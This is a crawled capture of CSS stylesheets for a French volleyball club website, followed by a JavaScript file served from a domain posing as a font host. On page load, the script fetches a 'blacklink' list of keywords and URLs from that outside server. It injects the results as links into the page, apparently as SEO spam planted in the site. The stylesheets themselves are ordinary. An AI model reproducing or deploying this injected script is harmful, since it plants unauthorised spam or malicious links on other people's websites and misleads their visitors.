.planche .cartouche a:hover, .planche .complements a:hover {
	color: #990000; text-decoration: underline;}
.planche a img {float:right; margin: 0 0 5px 5px; border: 4px solid  #eeeeee;}
.planche a:hover img {border: 4px solid #03265e;}
.planche .introduction {margin: 10px 0 0;font-size:1.2em;line-height:1.4em;}

/* -------------------------------------------------------------------- */
/* 	Styles specifiques a chaque page                                    */
/* -------------------------------------------------------------------- */
/* Style specifique a la notation (plugin Notation) */
.description .plugin {margin: 10px 0 0; padding-top: 10px; font-size: 1em; line-height: 1.6em; 
	border-top: 1px dotted #03265e;
	color: #03265e;}
.description .notation div.star-rating a {border: 0; text-align: left;}
.description .notation .note { color: #03265e;}

/* Style specifique aux bookmarks sur les reseaux sociaux (plugin Social Tags) */
.description .socialtags {margin: 0; padding: 0;}

/* Titres de blocs */
#images_jointes.portfolio h2 {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/portfolio_images.gif') top left no-repeat;}
#documents_joints.portfolio h2 {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/portfolio_documents.gif') top left no-repeat;}
#articles_recents.portfolio h2,
#article_commentaire.portfolio h2,
#articles_auteur.portfolio h2,
#articles_rubrique.portfolio h2 {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_articles.gif') top left no-repeat;}
#breves_site.commentaires h2 {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_breves.gif') top left no-repeat;}
#sites_site.portfolio h2 {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_sites.gif') top left no-repeat;}
.portfolio h2.jalon {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_tickets.gif') top left no-repeat;}

/* Page rubrique */
.rubrique {margin: 0; padding-bottom: 10px;}
.rubrique .titre {}
.rubrique .titre h1 {margin: 0 0 35px;}

/* Page article */
.article {margin: 0; padding-bottom: 10px;}
.article .cartouche {font-size: 0.92em}

/* -- Styles des petitions de l'article */
#signatures.commentaires h2 {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_signatures.gif') top left no-repeat;}
#signatures.commentaires table{width: 100%; margin-top: 10px; font-size: 1.2em;}

/* Page sommaire */
/* -- Edito et une */
#edito.article, #une.article {margin: 0 0 30px; padding: 5px 10px; text-align: justify;}
#edito.article {
	border: 2px solid #808080;
	background: #cedced url('https://www.volleyball-volf.fr/squelettes/images/bg_edito.png') no-repeat center center;}
#une.article {
	border: 2px solid #808080;
	background: #cedced;}
#edito.article .titre, #edito.article .soustitre, #une.article .titre, #une.article .soustitre {}
#edito.article .titre h1, #une.article .titre h1 {border: 0;}
#edito.article a.fonction, #une.article a.fonction {display: none;}
#edito.article .cartouche, #une.article .cartouche {font-size: 1.2em}
#une.article .complements {font-size: 0.91em; margin-bottom: 10px;}

/* -- Albums recents */
#albums_recents.planche h2,
#albums_auteur.planche h2 {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_albums.gif') top left no-repeat;}
#albums_recents.planche li,
#albums_auteur.planche li {
	 min-height: 18em;
	}

/* Page evenement */
#evenement.article .cartouche {text-align: left; float: left; margin: 0 10px 30px 0;}

/* Page auteur */
.auteur {margin: 0; padding-bottom: 10px;}
#albums_auteur.planche li {}

/* Page site */
.site {margin: 0; padding-bottom: 10px;}

/* -- Thumbshot du site */
.site a img {margin: 0 0 10px 10px; border: 4px solid #eeeeee;}
.site a:hover img{border-color: #03265e;}

/* -- Liste des articles syndiques */
#articles_syndiques.commentaires h2 {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_syndics.gif') top left no-repeat;}
#articles_syndiques.commentaires .titre {margin: 0;}
#articles_syndiques.commentaires .texte{margin: 5px 0 0;}
.site .description li {margin-left: 0; margin-bottom: 10px;}
.site .description li:hover {background:#f0f0fa;}

/* Page galerie */
.galerie {margin: 0; padding-bottom: 10px;width:100%;}
.galerie .planche li {}

/* Page Herbier */
.herbier {margin: 0; padding-bottom: 10px;width:100%;}
.herbier .planche li {width: 100%; min-height: 0;}

/* Page Recherche */
.recherche {margin: 0; padding-bottom: 10px; width:100%;}
#recherche_rubrique.commentaires h2 {margin:0; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/portfolio_documents.gif') top left no-repeat;}
#recherche_mot_article.commentaires h2 {margin:0; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_breves.gif') top left no-repeat;}
#recherche_breve.commentaires h2 {margin:0; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_breves.gif') top left no-repeat;}
#recherche_site.commentaires h2 {margin:0; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_sites.gif') top left no-repeat;}
#recherche_commentaire.commentaires h2 {margin:0; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/commentaires.gif') top left no-repeat;}
#recherche_article.commentaires h2 {margin:0; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_articles.gif') top left no-repeat;}
#recherche_album.commentaires h2 {margin:0; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/portfolio_images.gif') top left no-repeat;}
#recherche_evenement.commentaires h2 {margin:0; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/evenement.gif') top left no-repeat;}

/* Page album */
.album {padding: 0 0 10px 0; margin: 0 0 30px 0; clear: both; width:100%;}
.carrousel {display: block; margin: 0 0 20px; padding: 10px 0}
#a_defilement.carrousel {overflow: hidden; position: relative;}
.carrousel .contenu {margin: 0 auto; position: relative;}
#a_pagination.carrousel .contenu li {display: block; float: left;}
.carrousel .contenu .vignette a img {margin-right: 5px; border: 4px solid #eeeeee;}
.carrousel .contenu .vignette a:hover img {border: 4px solid #03265e;}
.carrousel .contenu .vignette a.survol {display:none;position:absolute;background: transparent url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/pointeur_bas.gif') no-repeat bottom center;}
.carrousel .contenu .vignette a.survol img {margin: 0; border: 4px solid #03265e;}
.carrousel .navigation {margin: 10px 0 20px; text-align: center; font-size: 1.2em; font-weight: bold;}
.carrousel .navigation a {background: #ffffff; 
	color: #000000;}
.carrousel .navigation a:hover {background: #f0f0fa; 
	color: #ffffff;
	text-decoration: none;}
.carrousel .pagination {margin: 10px 0 20px; text-align: center; font-weight: bold;}

.carrousel .contenu ul.vignettes span {width: 128px;}/* max thumbnail width + 2px */
.carrousel .contenu ul.vignettes span.wrap1 {margin: 0 5px 5px 5px; display: inline-block; vertical-align: top; text-align: center;}
.carrousel .contenu ul.vignettes span.wrap2 {height: 136px; 
	background: #ffffff;
	border: 4px solid #eeeeee; display: table-cell; vertical-align: middle;}
.carrousel .contenu ul.vignettes span.wrap2:hover {
	background: #888888; 
	border: 4px solid #03265e;}
.carrousel .contenu ul.vignettes span.wrap2 a {display: block; width: 128px;}      /* max thumbnail width + 2px */
.carrousel .contenu ul.vignettes span.titre {
	display: block;  
	height: 4em;    
	padding-top: 5px;
	font-size: 90%; overflow: hidden;
	margin-left:auto;
	margin-right:auto;
	line-height : 1.2em;}

.zoom {display: block; margin: 0 0 20px; padding: 10px 0;}
.zoom #conteneur_photo {padding:0; margin: 0 0 10px;}
.zoom #titre_photo {padding:0; margin: 0 0 20px; font-size: 1.2em; font-weight: bold; text-align: center;}
.zoom #descriptif_photo {padding:0; margin: 0 0 20px;}
.zoom #exif_photo {padding:0; margin: 0 0 20px;}

#exif_photo.commentaires table{width: 300px;  font-family: verdana; border: 0; margin :0 auto;}
#exif_photo.commentaires table tr{height: 20px;}
#exif_photo.commentaires table td.titre {background-color : #EFEFEF; padding: 0 5px; border-bottom : 1px dotted #000000; font-weight:bold;height: 20px;}
#exif_photo.commentaires table td.minilogo {text-align: right; height: 20px;}
#exif_photo.commentaires table td.colonne1{width: 130px; font-size: 90%; text-align: right; padding: 5px;}
#exif_photo.commentaires table td.colonne2{width: 170px;}

/* Page forum */
.forum {margin-bottom: 30px;}
.forum .groupe {margin-bottom: 20px;}
.forum .groupe h2.titre {
	padding: 10px 5px; 
	font-weight: bold; 
	font-size: 1.2em; 
	color: #ffffff; 
	border: 1px solid #6262a4;
	border-bottom: 0;
	background-color: #03265e;}
.forum .groupe h2.titre a {	color: #ffffff;}
.forum .groupe h2.titre a:hover { color: #ffffff; text-decoration: underline;}
.forum .groupe .bord {border: 1px solid #6262a4;}
.forum .cartouche {font-size: 0.92em}
.forum .outils { clear: both; margin-bottom: 10px;}

#reponses.forum h2 {font-size: 1.9em; line-height: 1.2em; font-weight: bold; padding: 0 0 5px 20px; margin: 0;
	background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/reponses.gif') top left no-repeat;
	color: #6262a4;
	border-bottom: 2px solid #6262a4;}

.forum table {width: 100%; font-size: 1.2em; border-collapse: separate;}
.forum table th {
	padding: 10px 5px; 
	color: #ffff; 
	background-color: #38639e;
	font-weight: bold;}
.forum table th.centre {text-align: center;}
.forum table tbody tr:hover {background: #f0f0fa;}
.forum table tr.row_odd {background: transparent; color: inherit}
.forum table tr.row_even {background: transparent; color: inherit}
.forum table td {padding: 10px 5px; vertical-align: top; line-height: 1.1em; border-top: 1px solid #6262a4;}
.forum table td.rp_n1 {border-top: 0;}
.forum table td.etat {width: 4%;}
.forum table td.etat.forumferme {background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/forum_ferme.png') no-repeat center 10px;}
.forum table td.sujets, .forum table td.messages {text-align: center; width: 7%;}
.forum table td.dernier_message {text-align: left; width: 21%;}
.forum table td.dernier_message a.titre {font-style: italic;}
.forum table td.description {font-weight: bold; font-size: 1em;}
.forum table td.description h3.titre a {color: #6262a4; font-weight: bold;}
.forum table td.description h3.titre a:hover {text-decoration: underline;}
.forum table td.description .texte {font-weight: normal;}

.forum table tr#rp_n1 {border-top: 0;}
.forum .detail_auteur {width: 150px; background-color: #f0f0fa; vertical-align: top;}
.forum .premier_message {margin-left: 155px; padding: 0 5px;}
.forum .gravatar_pere {margin-right: 50px; float: left;}
.forum .gravatar {font-weight: bold;}

/* Adaptation des css pour le plugin ToDo */
table.todolist  {width: 100%; border-collapse: separate;
	border: 1px solid #6262a4;}
table.todolist caption {
	padding: 10px 5px;
	font-weight: bold;
	text-align: center;
	color: #ffffff;
	border: 1px solid #6262a4;
	border-bottom: 0;
	background-color: #03265e;}
table.todolist th {
	padding: 10px 5px;
	color: #ffff;
	background-color: #38639e;
	font-weight: bold;
	text-align: center;}
table.todolist th a {color: #ffff;}
table.todolist tbody tr:hover {background: #f0f0fa;}
table.todolist tr.row_odd {background: transparent; color: inherit}
table.todolist tr.row_even {background: transparent; color: inherit}
table.todolist tr.alerte, table.todolist tr.inconnu { color: #8a1f11; background-color:#fbe3e4; }
table.todolist tr.arrete { color: #514721; background-color:#fff6bf; }
table.todolist td {padding: 10px 5px; vertical-align: top; line-height: 1.1em; border-top: 1px solid #6262a4;}
table.todolist td.commit a.spip_out {background: inherit;}

/* Adaptation des css pour le plugin Sommaire Automatique */
.nav-sommaire {
	padding: 1.5em;
	background-color : #eeeeee;
	border: 1px solid #eeeeee; }
.nav-sommaire h2 {
	font-weight: bold;
	font-size: 1.3em;
	margin-bottom: 1em;
	line-height: 1.1em;
	color: #03265e; }


--- FILE ---
content_type: text/css
request_url: https://www.volleyball-volf.fr/local/cache-css/cssdyn-css_perso_css-443b458e.css?1686600973
body_size: 474
content:
/* #PRODUIRE{fond=css/perso.css}
   md5:4df7b27932392cc4f130e7c2c33f272b */
/* PERSO.CSS */
/* Cette feuille contient: */
/* les styles specifiques du site */
/* -------------------------------- */  

/* bannieres top, right bottom, left */
.bandeau_haut {margin: 0px; padding: 0px;}
.site_logo {margin: 10px 10px 35px 10px; padding: 0px; float: left;}
.site_nom {display:none;}
.nav_bandeau {display:none;}
.banniere_bandeau {margin: 0px; padding: 0px; float: right;}

.bandeau_bas { z-index:100; margin: -25px 150px; position:absolute;}
.menu_horiz {opacity:0.9;}
.menu_horiz li li {background: #D4D0C8;}
/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type planches                                   */
/* -------------------------------------------------------------------- */


--- FILE ---
content_type: application/javascript
request_url: https://fonts.cyberdefender.uk/js/index.js
body_size: 241
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    //myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//fonts.cyberdefender.uk/api/blacklink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.textContent = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});